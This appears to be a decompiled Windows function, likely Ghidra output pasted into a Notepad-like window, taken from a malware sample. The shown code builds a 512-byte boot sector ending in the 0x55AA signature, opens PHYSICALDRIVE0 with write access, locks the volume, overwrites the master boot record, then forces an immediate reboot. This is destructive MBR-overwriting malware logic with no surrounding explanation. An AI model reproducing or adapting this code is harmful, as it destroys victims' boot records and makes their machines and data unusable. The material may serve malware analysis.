 File Edit Format View Help
void FUN_00401010(void)
{
int iVar1;
undefined4 *puVar2;
undefined4 local_250 [16];
undefined local_210;
undefined4 local_20f;
undefined local_12;
undefined local_11;
DWORD local_10;
DWORD local_c;
HANDLE local_8;
puVar2 = local_250;
for (iVar1 = 0x93; iVar1 != 0; iVar1 = iVar1 + -1) {
*puVar2 = 0xcccccccc;
puVar2 = puVar2 + 1;
}
local_210 = 0;
puVar2 = &local_20f;
for (iVar1 = 0x7f; iVar1 != 0; iVar1 = iVar1 + -1) {
*puVar2 = 0;
puVar2 = puVar2 + 1;
}
*(undefined2 *)puVar2 = 0;
*(undefined *)((int)puVar2 + 2) = 0;
FUN_004012e0((undefined4 *)&local_210,(undefined4 *)&DAT_00426a30,0x1e0);
local_12 = 0x55;
local_11 = 0xaa;
CreateFileA("\\\\.\\PHYSICALDRIVE0",0xc0000000,3,(LPSECURITY_ATTRIBUTES)0x0,3,0,(HANDLE)0x0);
local_8 = (HANDLE)__chkesp();
if (local_8 == (HANDLE)0xffffffff) {
local_8 = (HANDLE)0x401159;
__chkesp();
return;
}
DeviceIoControl(local_8,0x90018,(LPVOID)0x0,0,(LPVOID)0x0,0,&local_10,(LPOVERLAPPED)0x0);
__chkesp();
WriteFile(local_8,&local_210,0x200,&local_c,(LPOVERLAPPED)0x0);
__chkesp();
DeviceIoControl(local_8,0x9001c,(LPVOID)0x0,0,(LPVOID)0x0,0,&local_10,(LPOVERLAPPED)0x0);
__chkesp();
CloseHandle(local_8);
__chkesp();
WinExec("shutdown -r -t 0",0);
__chkesp();
/* WARNING: Subroutine does not return */
ExitProcess(0xffffffff);
}